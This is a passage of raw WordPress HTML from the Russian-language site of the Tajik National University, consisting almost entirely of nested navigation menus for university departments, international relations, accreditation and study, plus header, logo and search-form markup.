	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li id="menu-item-78762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li id="menu-item-50708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-50713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li id="menu-item-50619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-51436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-19016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li id="menu-item-25062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li id="menu-item-26474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li id="menu-item-32123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li id="menu-item-43108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li id="menu-item-43128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li id="menu-item-48828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li id="menu-item-74390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li id="menu-item-50574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li id="menu-item-43255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a href="#">ЭКОНОМИКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li id="menu-item-29106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li id="menu-item-50702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li id="menu-item-69536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-69558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li id="menu-item-48980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li id="menu-item-51080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li id="menu-item-51725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li id="menu-item-51084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li id="menu-item-76811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/ru/glavnaja/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/studenty-tnu-zavoevali-10-prizovyh-mest-na-olimpiade/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/10-oji-iftihorii-donish-joni-donishgo/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-new" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://tnu.tj/index.php/ru/objavlenie-6/">Объявления</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="https://tnu.tj/index.php/ru/kontakt/">Контакты</a></li>
<li id="menu-item-51052" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51052"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51053" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51053"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a href="#">Руководство</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1465"><a href="#">УЧЕБА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2128"><a>Общеуниверситетские кафедры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1466"><a href="#">НАУКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
